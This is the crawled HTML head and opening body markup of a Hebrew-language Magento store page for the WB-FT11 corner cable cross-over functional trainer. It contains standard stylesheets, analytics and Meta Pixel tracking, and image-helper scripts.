

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ygl.co.il/coronasale/wb-ft11.html
body_size: 45042
content:
<!doctype html>
<html lang="he">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'he\u002DIL';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.ygl.co.il\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.ygl.co.il\u002Fstatic\u002Fversion1763031141\u002Ffrontend\u002FSmartwave\u002Fporto_rtl_child\u002Fhe_IL'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="קרוס אובר פינתי לאימון פונקציונאלי דגם WB-FT11"/>
<meta name="description" content="&nbsp;
קרוס אובר פינתי לאימון פונקציונאלי דגם WB-FT11

מוצר חדש לשנת 2012
מכשיר בסיסי בכל חדר כושר
עכשיו במידות שיתאימו גם לבית
כבלים מתכווננים ל 17 נקודות גובה שונות , כל כבל עובד בנפרד.
עשרות תרגילים שונים לכל שרירי הגוף .
המכשיר כולל מתקן לעליו"/>
<meta name="keywords" content="קרוס אובר פינתי לאימון פונקציונאלי דגם WB-FT11"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>קרוס אובר פינתי לאימון פונקציונאלי דגם WB-FT11</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Amasty_Label/vendor/tooltipster/css/tooltipster.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Amasty_LibSwiperJs/vendor/swiper/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magebird_Popup/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/WeltPixel_Quickview/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_All/lib/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_All/lib/bootstrap/css/bootstrap-tiny.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_Faq/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_Faq/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_Faq/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/MageWorkshop_ImageLoader/css/libs/OwlCarousel/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/MageWorkshop_ImageLoader/css/libs/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Nwdthemes_Revslider/public/assets/css/rs6.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/custom.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/owl.theme.default.min.css" />
<script  type="text/javascript"  src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magebird_Popup/js/main.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.ygl.co.il/media/favicon/stores/1/favicon_16x16.ico.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.ygl.co.il/media/favicon/stores/1/favicon_16x16.ico.png" />
<link  rel="canonical" href="https://www.ygl.co.il/wb-ft11.html" />
<style>
.product.attribute.description h2 {
    color: #005494;
}
.faqcategory-sidebar .block-title .faqcat-title i.line {
    display: none;
}
.mst-searchautocomplete__autocomplete._active .mst-searchautocomplete__close {
    cursor: pointer;
}
@media only screen and (max-width: 639px) and (min-width: 396px) {
.customer-account-login {
    position: relative;
    direction: ltr;
}
.customer-account-login .page-wrapper {
    direction: rtl;
}
.customer-account-login #wa-btn-wrapper + div + div {
    left: auto !important;
    width: 100%;
    top: 0 !important;
    position: fixed !important;
}

.customer-account-login .modals-wrapper + div {
    left: auto !important;
    width: 100%;
    top: 0 !important;
    position: fixed !important;
}
.customer-account-login #wa-btn-wrapper + .modals-wrapper + div + div {
    left: auto !important;
    width: 100%;
    top: 0 !important;
    position: fixed !important;
}
.customer-account-login #wa-btn-wrapper + div {
    left: auto !important;
    top: 0 !important;
    position: fixed !important;
}
}


.catalog-product-view .faqcategory-sidebar .question-list .panel-title i.fa.a-minus-square-o:after {
    content: "\f147";
}
.catalog-product-view .faqcategory-sidebar .question-list .panel-title a {
    background: none;
}
.testimonial_reviews_category_side_new {
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
    display: block;
}
.testimonial_reviews_category_side_new .owl-carousel .owl-item img {
    width: auto;
    height: auto;
    margin: 0 auto;
}
.home-banner-slider {
    display: block;
}

#category-slider-demo-35 {
    height: 500px;
}

.amreview-widget-container .slick-initialized .slick-slide {
    float: left;
    display: inline-block;
    height: auto;
}
.sidebar-main .amshopby-filter-tooltip{
    display: inline;
}
.seo-block {
    margin-bottom: 30px;
}

@media (min-width: 992px){
   .page-wrapper .page-header.type23 .navigation:not(.side-megamenu) .level0 .level-top{color: #000;}
   .page-wrapper .page-header.type23 .navigation:not(.side-megamenu) > ul{overflow-x: hidden;}

  #amasty-shopby-product-list .products-grid .product-item {
        width: 33.33333333%;
      }
      #amasty-shopby-product-list .products-grid .product-item.nth-child-2np1 {
        clear: none;
      }
      #amasty-shopby-product-list .products-grid .product-item.nth-child-3np1 {
        clear: left;
      }
}

#amasty-shopby-product-list ol.products.list.items.product-items {
    display: flex;
    flex-wrap: wrap;
}

.rtl #amasty-shopby-product-list .products-grid .product-item {
    float: unset;
}
.rtl.catalog-category-view .category-description {
    padding: 0 20px;
}
</style>



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1TGG4WJMPV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1TGG4WJMPV');
</script>            <script>
        require([
            'jquery'
        ], function ($) {

            function trackAddToCart(content_ids, content_name, content_category, value, eventId) {
                fbq('set', 'agent', 'magento2-0.0.0-1.4.6', '2552260108388746');
                fbq('track', 'AddToCart', {
                        source: "magento2",
                        pluginVersion: "1.4.6",
                        content_type: "product",
                        currency: "ILS",
                        content_ids: content_ids,
                        content_name: content_name,
                        content_category: content_category,
                        value: value
                    },
                    {
                        eventID: eventId
                    }
                );
            }

            var product_info_url = 'https://www.ygl.co.il/fbe/Pixel/ProductInfoForAddToCart';

            $(document).on('ajax:addToCart', function (event, data) {
                var product_sku = data.sku;
                var form_key = jQuery("[name='form_key']").val();
                $.ajax({
                    url: product_info_url,
                    data: {
                        product_sku: product_sku,
                        form_key: form_key
                    },
                    type: 'post',
                    dataType: 'json',
                    success: function (res) {
                        trackAddToCart(
                            [res.id],
                            res.name,
                            res.content_category,
                            res.value,
                            res.event_id
                        );
                    }
                });
            });
        });
    </script>
    <link rel="stylesheet" href='//fonts.googleapis.com/css?family=Poppins%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic' type='text/css' />
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/web/bootstrap/css/bootstrap.rtl.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/web/css/animate.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/web/css/header/type2.rtl.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/web/css/custom.rtl.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/configed_css/settings_default.css">
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  var $wrap = $(document.body);
  if ($.isFunction($.fn.themeAnimate)) {
    $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
      var $this = $(this),
          opts;

      var pluginOptions = $this.data('plugin-options');
      if (pluginOptions) {
        if (typeof pluginOptions == 'string') {
          opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
        } else {
          opts = pluginOptions;
        }
      }
      $this.themeAnimate(opts);
    });
  }
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58378513496862c5"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
    </script>
            <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9683V');</script>
<!-- End Google Tag Manager -->    <!-- Meta Business Extension for Magento 2 -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
    fbq(
  'init',
  '2552260108388746',
    {},
  {agent: 'magento2-0.0.0-1.4.6' }
);
fbq('track', 'PageView', {
  source: "magento2",
  pluginVersion: "1.4.6"
});
</script>
<noscript>
    <img height="1" width="1" style="display:none"
     src="https://www.facebook.com/tr?id=2552260108388746&ev=PageView&noscript=1&a=magento2-0.0.0-1.4.6" />
        </noscript>
<!-- End Meta Pixel Code -->

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-1TGG4WJMPV"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>


<script data-rocketjavascript="false">
    var MagefanWebP = {

        _canUseWebP: null,

        getUserAgentInfo: function(){
            try {
                var ua = navigator.userAgent,
                    tem,
                    M = ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
                if (/trident/i.test(M[1])) {
                    tem = /\brv[ :]+(\d+)/g.exec(ua) || [];
                    return ['IE', (tem[1] || '')];
                }
                if (M[1] === 'Chrome') {
                    tem = ua.match(/\b(OPR|Edge)\/(\d+)/);
                    if (tem != null) {
                        tem = tem.slice(1);
                        tem[0] = tem[0].replace('OPR', 'Opera');
                        return tem;
                    }
                }
                M = M[2] ? [M[1], M[2]] : [navigator.appName, navigator.appVersion, '-?'];
                if ((tem = ua.match(/version\/(\d+)/i)) != null) M.splice(1, 1, tem[1]);
                return M;
            } catch (e) {
                return ['', 0];
            }
        },

        canUseWebP: function(){

            
            if (null !== this._canUseWebP){
                return this._canUseWebP;
            }

            try {
                var elem = document.createElement('canvas');
                if (!!(elem.getContext && elem.getContext('2d'))) {
                    var r = (elem.toDataURL('image/webp').indexOf('data:image/webp') == 0);
                    if (!r) {
                        var ua = this.getUserAgentInfo();
                        if (ua && ua.length > 1) {
                            ua[0] = ua[0].toLowerCase();
                            if ('firefox' == ua[0] && parseInt(ua[1]) >= 65) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('edge' == ua[0] && parseInt(ua[1]) >= 18) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('safari' == ua[0] && parseInt(ua[1]) >= 15) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                        }
                    }

                    this._canUseWebP = r;
                    return this._canUseWebP;
                }
                this._canUseWebP = false;
                return this._canUseWebP;
            } catch (e) {
                console.log(e);
                this._canUseWebP = false;
                return this._canUseWebP;
            }
        },

        getOriginWebPImage: function(src) {
            if (src.indexOf('mf_webp') == -1) {
                return src;
            }

            var $array = src.split('/');
            var $imageFormat = '';

            for (var i = 0; i < $array.length; i++) {
                if ($array[i] == "mf_webp") {
                    $imageFormat = $array[i + 1];
                    $array.splice(i, 3);
                    break;
                }
            }
            src = $array.join('/');
            return src.replace('.webp', '.' + $imageFormat);
        },

        getWebUrl: function (imageUrl) {
            /* @var string */
            imageUrl = imageUrl.trim();
            var baseUrl = 'https://www.ygl.co.il/';
            var imageFormat = imageUrl.split('.').pop();

            if ('webp' === imageFormat) {
                return imageUrl;
            }

            var mediaBaseUrl = 'https://www.ygl.co.il/media/';
            var staticBaseUrl = 'https://www.ygl.co.il/static/';

            if (imageUrl.indexOf(mediaBaseUrl) == -1 && imageUrl.indexOf(staticBaseUrl) == -1) {
                return false;
            }

            var imagePath = imageUrl;
            imagePath = imagePath.replace(mediaBaseUrl, 'media/');
            imagePath = imagePath.replace(staticBaseUrl, 'static/');
            imagePath = imagePath.replace(baseUrl + 'pub/media/', 'media/');
            imagePath = imagePath.replace(baseUrl + 'pub/static/', 'static/');
            imagePath = imagePath.replace(/\.(jpg|jpeg|png|JPG|JPEG|PNG|gif|GIF)/i, '.webp');
            imagePath = mediaBaseUrl + 'mf_webp/' + imageFormat + '/' + imagePath;
            imagePath = imagePath.replace('%20', ' ');
            imagePath = imagePath.replace(/version\d{10}\//g, '');
            return imagePath;
        }
    };

    /* MagicToolboxContainer Fix */
    function MagefanWebPMagicToolboxContainerFix()
    {
        if (!MagefanWebP.canUseWebP()) {
            (function(){
                var i;
                var els = document.querySelectorAll(".MagicToolboxContainer a, .MagicToolboxContainer img");
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }

                    if (el.getAttribute('webpimg')) {
                        el.src = MagefanWebP.getOriginWebPImage(el.getAttribute('webpimg'));
                    } else {
                        if (el.src) {
                            el.src = MagefanWebP.getOriginWebPImage(el.src);
                        }
                    }

                    if (el.dataset && el.dataset.image) {
                        el.dataset.image = MagefanWebP.getOriginWebPImage(el.dataset.image);
                    }

                }
            })();
        } else {
            replacePixelMagicToolbox();
            checkIfPixelReplaced();
        }
    }

    function replacePixelMagicToolbox() {
        (function() {
            var i, els = document.querySelectorAll(".MagicToolboxContainer img");

            if (!els) return;
            var el;

            for (i=0; i<els.length; i++) {
                el = els[i];

                if (el.getAttribute('webpimg')) {
                    el.src = el.getAttribute('webpimg');
                }
            }
        })();
    }

    function checkIfPixelReplaced() {
        var intervalCounter = 0,
            waitForMagicToolbox = setInterval(function() {
                if (document.querySelectorAll('figure img[src$="/p.jpg"]').length) {
                    replacePixelMagicToolbox();
                    clearInterval(waitForMagicToolbox);
                }

                if (intervalCounter > 10) {
                    clearInterval(waitForMagicToolbox);
                }

                intervalCounter++;
            }, 500);
    }

    document.addEventListener("DOMContentLoaded", function(){
        if (!MagefanWebP.canUseWebP()) {
            document.body.className += ' no-webp ';

            (function(){
                var i;
                var els = document.querySelectorAll('a[href$=".webp"]');
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }
                }
            })();

        } else {
            document.body.className += ' webp-supported ';
        }
    });
</script>
<script>
    document.addEventListener("DOMContentLoaded", function(e){
        if (!MagefanWebP.canUseWebP()) {
            /* Replace some custom webp images with original one if webp is not supported */
            /* Can add <a> tag in future as well */
            setInterval(function(){
                document.querySelectorAll("img[src$='.webp']:not(.no-origin-webp-img)").forEach(function(el){
                    var scr = el.getAttribute('src');
                    var newScr = MagefanWebP.getOriginWebPImage(scr);

                    if (scr != newScr) {
                        el.setAttribute('src', newScr);
                    } else {
                        el.classList.add('no-origin-webp-img');
                    }
                });

            }, 1000);
        }

        function processLazyPictureImg(img)
        {
            var src = img.getAttribute('src');
            var keys = ['original', 'src', 'lazyload'];
            var original, _original;
            for (var i=0;i<keys.length;i++) {
                _original = img.getAttribute('data-' + keys[i]);
                if (_original) {
                    original = _original;
                    break;
                }
            }
            if (original == src) {

                if (img.getAttribute('data-mf-lazy-picture-img')) return;
                img.setAttribute('data-mf-lazy-picture-img', 1);


                img.parentElement.querySelectorAll('source').forEach(function(el){
                    var srcset = el.getAttribute('srcset');
                    var originalset = el.getAttribute('data-originalset');
                    if (originalset && (originalset != srcset)) {
                        el.setAttribute('srcset', originalset);
                        el.classList.remove('lazyload');
                    }
                });

                var lazyLoader = img.closest('.lazy-loader');
                if (lazyLoader) {
                    lazyLoader.classList.remove('lazy-loader');
                }

                document.querySelectorAll("picture img[src='"+src+"']").forEach(function(img){
                    processLazyPictureImg(img);
                });

            }
        }

        document.querySelectorAll('picture img[data-original],picture img[data-src],picture img[data-lazyload]').forEach(function(el){
            el.addEventListener('load', function(e){
                processLazyPictureImg(e.target);
            });
            processLazyPictureImg(el);
        });
    });
</script>
<style>
    picture.mfwebp source.lazyload,
    picture.mfwebp source.lazy {background:none;content:none;}
</style>
<style>
    #social-login-popup .social-login-title {
        background-color: 005494    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: 005494;
        border: 005494    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
    <style>font size: 22px
bold
color: #ffffff
background color: #fffffff</style>

<meta property="og:type" content="product"/>

    <meta property="og:title" content="קרוס אובר פינתי לאימון פונקציונאלי דגם WB-FT11"/>

    <meta property="og:description" content="&nbsp;
קרוס אובר פינתי לאימון פונקציונאלי דגם WB-FT11

מוצר חדש לשנת 2012
מכשיר בסיסי בכל חדר כושר
עכשיו במידות שיתאימו גם לבית
כבלים מתכווננים ל 17 נקודות גובה שונות , כל כבל עובד בנפרד.
עשרות תרגילים שונים לכל שרירי הגוף .
המכשיר כולל מתקן לעליו"/>

<meta property="og:url" content="https://www.ygl.co.il/wb-ft11.html"/>

    <meta property="og:image" content="https://www.ygl.co.il/media/catalog/product/cache/78815c2c132f5c32523bfbb75b2f76ed/p/o/powertec-wb-ft11-functional-trainer.jpg"/>

<meta property="og:site_name" content="YGL Living Well"/>

    <meta property="product:price:amount" content="11790"/>
    <meta property="product:price:currency" content="ILS"/>
<meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />
<script>define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)||"fullwidth"==t.l||"fullwidth"==t.layout?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)d=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,a=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)a[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=a[0],a)i>a[e]&&0<a[e]&&(i=a[e],r=e);var w=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],d=t.gh[r]*w+(t.tabh+t.thumbh)}w=document.getElementById(t.c);null!==w&&w&&(w.style.height=d+"px"),null!==(w=document.getElementById(t.c+"_wrapper"))&&w&&(w.style.height=d+"px",w.style.display="block")}catch(t){console.log("Failure at Presize of Slider:"+t)}}});</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/images/loader-2.gif"}}'
        id="html-body" class="rtl catalog-product-view product-type-default product-wb-ft11  categorypath-coronasale category-coronasale layout-1220 wide mobile-sticky am-porto-cmtb page-layout-1column">
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9683V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "tigren/ajaxsuite"    : {"ajaxSuite":{"enabled":true,"popupTTL":10,"animation":"slide_top","backgroundColor":"#ededed","headerSuccessColor":null,"headerErrorColor":null,"headerTextColor":"#fff","buttonTextColor":"#fff","buttonBackgroundColor":"#a53443"}}    }
}

</script>
<div
            class="ambanners ambanner-10"
        data-position="10"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
